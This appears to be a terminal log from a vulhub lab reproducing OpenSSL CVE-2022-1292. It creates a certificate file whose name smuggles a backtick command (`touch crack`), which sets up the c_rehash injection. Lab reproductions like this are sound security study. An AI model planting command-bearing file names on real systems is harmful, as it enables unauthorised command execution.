 dvk ~/vulhub/openssl/CVE-2022-1292 CVE-2022-1219 ±✚ docker-compose exec ssl bash
root@3dc86d67834c:/# mkdir test && cd test
root@3dc86d67834c:/test# echo "-----BEGIN CERTIFICATE-----" > "1.crt\`touch crack\`"
root@3dc86d67834c:/test# ls
'1.crt`touch crack`'
root@3dc86d67834c:/test#